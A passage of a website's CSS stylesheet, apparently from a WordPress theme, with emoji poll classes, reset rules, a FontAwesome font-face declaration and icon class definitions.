cucumber:before{content:"🥒"}.ts-poll-emoji-carrot:before{content:"🥕"}.ts-poll-emoji-hot-pepper:before{content:"🌶"}.ts-poll-emoji-potato:before{content:"🥔"}.ts-poll-emoji-corn:before{content:"🌽"}.ts-poll-emoji-leafy-greens:before{content:"🥬"}.ts-poll-emoji-sweet-potato:before{content:"🍠"}.ts-poll-emoji-peanuts:before{content:"🥜"}.ts-poll-emoji-honey-pot:before{content:"🍯"}.ts-poll-emoji-croissant:before{content:"🥐"}.ts-poll-emoji-bread:before{content:"🍞"}.ts-poll-emoji-baguette-bread:before{content:"🥖"}.ts-poll-emoji-bagel:before{content:"🥯"}.ts-poll-emoji-pretzel:before{content:"🥨"}.ts-poll-emoji-cheese:before{content:"🧀"}.ts-poll-emoji-egg:before{content:"🥚"}.ts-poll-emoji-bacon:before{content:"🥓"}.ts-poll-emoji-steak:before{content:"🥩"}.ts-poll-emoji-pancakes:before{content:"🥞"}.ts-poll-emoji-poultry-leg:before{content:"🍗"}.ts-poll-emoji-meat-on-bone:before{content:"🍖"}.ts-poll-emoji-bone:before{content:"🦴"}.ts-poll-emoji-fried-shrimp:before{content:"🍤"}.ts-poll-emoji-fried-egg:before{content:"🍳"}.ts-poll-emoji-hamburger:before{content:"🍔"}.ts-poll-emoji-fries:before{content:"🍟"}.ts-poll-emoji-stuffed-flatbread:before{content:"🥙"}.ts-poll-emoji-hotdog:before{content:"🌭"}.ts-poll-emoji-pizza:before{content:"🍕"}.ts-poll-emoji-sandwich:before{content:"🥪"}.ts-poll-emoji-canned-food:before{content:"🥫"}.ts-poll-emoji-spaghetti:before{content:"🍝"}.ts-poll-emoji-taco:before{content:"🌮"}.ts-poll-emoji-burrito:before{content:"🌯"}.ts-poll-emoji-green-salad:before{content:"🥗"}.ts-poll-emoji-shallow-pan-of-food:before{content:"🥘"}.ts-poll-emoji-ramen:before{content:"🍜"}.ts-poll-emoji-stew:before{content:"🍲"}.ts-poll-emoji-fish-cake:before{content:"🍥"}.ts-poll-emoji-fortune-cookie:before{content:"🥠"}.ts-poll-emoji-sushi:before{content:"🍣"}.ts-poll-emoji-bento:before{content:"🍱"}.ts-poll-emoji-curry:before{content:"🍛"}.ts-poll-emoji-rice-ball:before{content:"🍙"}.ts-poll-emoji-rice:before{content:"🍚"}.ts-poll-emoji-rice-cracker:before{content:"🍘"}.ts-poll-emoji-oden:before{content:"🍢"}.ts-poll-emoji-dango:before{content:"🍡"}.ts-poll-emoji-shaved-ice:before{content:"🍧"}.ts-poll-emoji-ice-cream:before{content:"🍨"}.ts-poll-emoji-icecream:before{content:"🍦"}.ts-poll-emoji-pie:before{content:"🥧"}.ts-poll-emoji-cake:before{content:"🍰"}.ts-poll-emoji-cupcake:before{content:"🧁"}.ts-poll-emoji-moon-cake:before{content:"🥮"}.ts-poll-emoji-birthday:before{content:"🎂"}.ts-poll-emoji-custard:before{content:"🍮"}.ts-poll-emoji-candy:before{content:"🍬"}.ts-poll-emoji-lollipop:before{content:"🍭"}.ts-poll-emoji-chocolate-bar:before{content:"🍫"}.ts-poll-emoji-popcorn:before{content:"🍿"}.ts-poll-emoji-dumpling:before{content:"🥟"}.ts-poll-emoji-doughnut:before{content:"🍩"}.ts-poll-emoji-cookie:before{content:"🍪"}.ts-poll-emoji-soccer:before{content:"⚽"}.ts-poll-emoji-basketball:before{content:"🏀"}.ts-poll-emoji-baseball:before{content:"⚾"}.ts-poll-emoji-softball:before{content:"🥎"}.ts-poll-emoji-volleyball:before{content:"🏐"}.ts-poll-emoji-8ball:before{content:"🎱"}.ts-poll-emoji-trophy:before{content:"🏆"}.ts-poll-emoji-medal-sports:before{content:"🏅"}.ts-poll-emoji-1st-place-medal:before{content:"🥇"}.ts-poll-emoji-2nd-place-medal:before{content:"🥈"}.ts-poll-emoji-3rd-place-medal:before{content:"🥉"}.ts-poll-emoji-clapper:before{content:"🎬"}.ts-poll-emoji-dart:before{content:"🎯"}.ts-poll-emoji-rocket:before{content:"🚀"}.ts-poll-emoji-vertical-traffic-light:before{content:"🚦"}.ts-poll-emoji-traffic-light:before{content:"🚥"}.ts-poll-emoji-checkered-flag:before{content:"🏁"}.ts-poll-emoji-sparkler:before{content:"🎇"}.ts-poll-emoji-fireworks:before{content:"🎆"}.ts-poll-emoji-computer:before{content:"💻"}.ts-poll-emoji-camera:before{content:"📷"}.ts-poll-emoji-camera-flash:before{content:"📸"}.ts-poll-emoji-video-camera:before{content:"📹"}.ts-poll-emoji-movie-camera:before{content:"🎥"}.ts-poll-emoji-film-projector:before{content:"📽"}.ts-poll-emoji-film-strip:before{content:"🎞"}.ts-poll-emoji-hourglass-flowing-sand:before{content:"⏳"}.ts-poll-emoji-hourglass:before{content:"⌛"}.ts-poll-emoji-bulb:before{content:"💡"}.ts-poll-emoji-oil-drum:before{content:"🛢"}.ts-poll-emoji-money-with-wings:before{content:"💸"}.ts-poll-emoji-dollar:before{content:"💵"}.ts-poll-emoji-yen:before{content:"💴"}.ts-poll-emoji-euro:before{content:"💶"}.ts-poll-emoji-pound:before{content:"💷"}.ts-poll-emoji-moneybag:before{content:"💰"}.ts-poll-emoji-credit-card:before{content:"💳"}.ts-poll-emoji-gem:before{content:"💎"}.ts-poll-emoji-bomb:before{content:"💣"}.ts-poll-emoji-firecracker:before{content:"🧨"}.ts-poll-emoji-smoking:before{content:"🚬"}.ts-poll-emoji-nazar-amulet:before{content:"🧿"}.ts-poll-emoji-key:before{content:"🔑"}.ts-poll-emoji-teddy-bear:before{content:"🧸"}.ts-poll-emoji-world-map:before{content:"🗺"}.ts-poll-emoji-moyai:before{content:"🗿"}.ts-poll-emoji-shopping-cart:before{content:"🛒"}.ts-poll-emoji-balloon:before{content:"🎈"}.ts-poll-emoji-ribbon:before{content:"🎀"}.ts-poll-emoji-gift:before{content:"🎁"}.ts-poll-emoji-love-letter:before{content:"💌"}.ts-poll-emoji-inbox-tray:before{content:"📥"}.ts-poll-emoji-outbox-tray:before{content:"📤"}.ts-poll-emoji-bar-chart:before{content:"📊"}.ts-poll-emoji-chart-with-upwards-trend:before{content:"📈"}.ts-poll-emoji-chart-with-downwards-trend:before{content:"📉"}.ts-poll-emoji-date:before{content:"📅"}.ts-poll-emoji-calendar:before{content:"📆"}.ts-poll-emoji-link:before{content:"🔗"}.ts-poll-emoji-paperclip:before{content:"📎"}.ts-poll-emoji-pushpin:before{content:"📌"}.ts-poll-emoji-triangular-flag-on-post:before{content:"🚩"}.ts-poll-emoji-closed-lock-with-key:before{content:"🔐"}.ts-poll-emoji-lock:before{content:"🔒"}.ts-poll-emoji-unlock:before{content:"🔓"}.ts-poll-emoji-lock-with-ink-pen:before{content:"🔏"}.ts-poll-emoji-memo:before{content:"📝"}.ts-poll-emoji-mag:before{content:"🔍"}.ts-poll-emoji-mag-right:before{content:"🔎"}.ts-poll-emoji-orange-heart:before{content:"🧡"}.ts-poll-emoji-yellow-heart:before{content:"💛"}.ts-poll-emoji-green-heart:before{content:"💚"}.ts-poll-emoji-blue-heart:before{content:"💙"}.ts-poll-emoji-purple-heart:before{content:"💜"}.ts-poll-emoji-black-heart:before{content:"🖤"}.ts-poll-emoji-broken-heart:before{content:"💔"}.ts-poll-emoji-two-hearts:before{content:"💕"}.ts-poll-emoji-revolving-hearts:before{content:"💞"}.ts-poll-emoji-heartbeat:before{content:"💓"}.ts-poll-emoji-heartpulse:before{content:"💗"}.ts-poll-emoji-sparkling-heart:before{content:"💖"}.ts-poll-emoji-cupid:before{content:"💘"}.ts-poll-emoji-gift-heart:before{content:"💝"}.ts-poll-emoji-heart-decoration:before{content:"💟"}.ts-poll-emoji-vs:before{content:"🆚"}.ts-poll-emoji-white-flower:before{content:"💮"}.ts-poll-emoji-sos:before{content:"🆘"}.ts-poll-emoji-no-entry:before{content:"⛔"}.ts-poll-emoji-no-entry-sign:before{content:"🚫"}.ts-poll-emoji-x:before{content:"❌"}.ts-poll-emoji-o:before{content:"⭕"}.ts-poll-emoji-stop-sign:before{content:"🛑"}.ts-poll-emoji-anger:before{content:"💢"}.ts-poll-emoji-underage:before{content:"🔞"}.ts-poll-emoji-no-mobile-phones:before{content:"📵"}.ts-poll-emoji-exclamation:before{content:"❗"}.ts-poll-emoji-grey-exclamation:before{content:"❕"}.ts-poll-emoji-question:before{content:"❓"}.ts-poll-emoji-grey-question:before{content:"❔"}.ts-poll-emoji-chart:before{content:"💹"}.ts-poll-emoji-negative-squared-cross-mark:before{content:"❎"}.ts-poll-emoji-white-check-mark:before{content:"✅"}.ts-poll-emoji-mens:before{content:"🚹"}.ts-poll-emoji-womens:before{content:"🚺"}.ts-poll-emoji-cinema:before{content:"🎦"}.ts-poll-emoji-up:before{content:"🆙"}.ts-poll-emoji-cool:before{content:"🆒"}.ts-poll-emoji-new:before{content:"🆕"}.ts-poll-emoji-free:before{content:"🆓"}.ts-poll-emoji-stop-button:before{content:"⏹"}.ts-poll-emoji-record-button:before{content:"⏺"}.ts-poll-emoji-arrows-counterclockwise:before{content:"🔄"}.ts-poll-emoji-musical-note:before{content:"🎵"}.ts-poll-emoji-notes:before{content:"🎶"}.ts-poll-emoji-heavy-plus-sign:before{content:"➕"}.ts-poll-emoji-heavy-minus-sign:before{content:"➖"}.ts-poll-emoji-heavy-division-sign:before{content:"➗"}.ts-poll-emoji-infinity:before{content:"♾"}.ts-poll-emoji-heavy-dollar-sign:before{content:"💲"}.ts-poll-emoji-currency-exchange:before{content:"💱"}.ts-poll-emoji-end:before{content:"🔚"}.ts-poll-emoji-back:before{content:"🔙"}.ts-poll-emoji-on:before{content:"🔛"}.ts-poll-emoji-top:before{content:"🔝"}.ts-poll-emoji-soon:before{content:"🔜"}.ts-poll-emoji-radio-button:before{content:"🔘"}.ts-poll-emoji-white-circle:before{content:"⚪"}.ts-poll-emoji-black-circle:before{content:"⚫"}.ts-poll-emoji-red-circle:before{content:"🔴"}.ts-poll-emoji-large-blue-circle:before{content:"🔵"}.ts-poll-emoji-large-orange-diamond:before{content:"🔶"}.ts-poll-emoji-large-blue-diamond:before{content:"🔷"}.ts-poll-emoji-small-red-triangle:before{content:"🔺"}.ts-poll-emoji-black-large-square:before{content:"⬛"}.ts-poll-emoji-white-large-square:before{content:"⬜"}.ts-poll-emoji-small-red-triangle-down:before{content:"🔻"}.ts-poll-emoji-black-square-button:before{content:"🔲"}.ts-poll-emoji-white-square-button:before{content:"🔳"}.ts-poll-emoji-speaker:before{content:"🔈"}.ts-poll-emoji-sound:before{content:"🔉"}.ts-poll-emoji-loud-sound:before{content:"🔊"}.ts-poll-emoji-mute:before{content:"🔇"}.ts-poll-emoji-mega:before{content:"📣"}.ts-poll-emoji-loudspeaker:before{content:"📢"}.ts-poll-emoji-bell:before{content:"🔔"}.ts-poll-emoji-no-bell:before{content:"🔕"}.ts-poll-emoji-thought-balloon:before{content:"💭"}.ts-poll-emoji-right-anger-bubble:before{content:"🗯"}.ts-poll-emoji-speech-balloon:before{content:"💬"}.ts-poll-emoji-left-speech-bubble:before{content:"🗨"}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}th{font-weight:700}input:focus{outline:none !important;border:0 solid red !important;box-shadow:0 0 0px #719ece !important}th,td{border:1px solid #eaeaea;padding:6px 10px}caption,th,td{text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote:before,blockquote:after{font-family:FontAwesome;font-style:normal;font-weight:400;content:"\f10d";position:absolute;left:21px;font-size:19px;top:11px}blockquote:after{content:"\f10e";right:21px;left:auto;bottom:21px;top:auto}blockquote,q{quotes:"" ""}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}embed,iframe,object{max-width:100%}button::-moz-focus-inner{border:0;padding:0;margin:0}figure{margin:0;text-align:center}iframe{margin:0 0 18px}img{max-width:100%;height:auto;vertical-align:top;margin:0 0 18px}code{background-color:#ececec;padding:3px 6px}img.size-full,img.size-large{max-width:100%;height:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}img#wpstats{display:none}@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?v=4.7.0);src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal;font-display:swap}.fa,.reply a:before,.admania_nicon:before,.admania_eicon:before,.widget li a:before,.admania_sitefooterinner li a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.provider-info{background-color:#000;border:1px solid #000;border-radius:4px;padding:10px;margin:10px 0;font-size:18px;line-height:26px;color:#fff}.provider-info h2{color:#fff}.provider-info .admania_entrycontent a{text-decoration:none;color:#fff}.provider-info img{height:36px;border:1px solid #000;border-radius:4px;margin-top:-5px}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:bef